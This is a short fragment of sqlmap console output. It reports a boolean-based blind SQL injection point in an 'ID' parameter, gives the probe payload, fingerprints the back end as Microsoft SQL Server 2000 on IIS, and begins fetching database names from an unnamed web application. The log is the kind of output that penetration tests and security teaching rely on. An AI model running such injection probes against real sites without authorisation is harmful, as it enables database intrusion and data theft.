 )? [y/N] n
sqlmap identified the following injection points with a total of 245 HTTP(s) req
uests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: info_kind=007001&ID=16 AND 5443=5443
---
[22:38:39] [INFO] testing MySQL
[22:38:40] [WARNING] the back-end DBMS is not MySQL
[22:38:40] [INFO] testing Oracle
[22:38:40] [WARNING] the back-end DBMS is not Oracle
[22:38:40] [INFO] testing PostgreSQL
[22:38:40] [WARNING] the back-end DBMS is not PostgreSQL
[22:38:40] [INFO] testing Microsoft SQL Server
[22:38:41] [INFO] confirming Microsoft SQL Server
[22:38:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[22:38:41] [INFO] fetching database names
[22:38:41] [INFO] fetching number of databases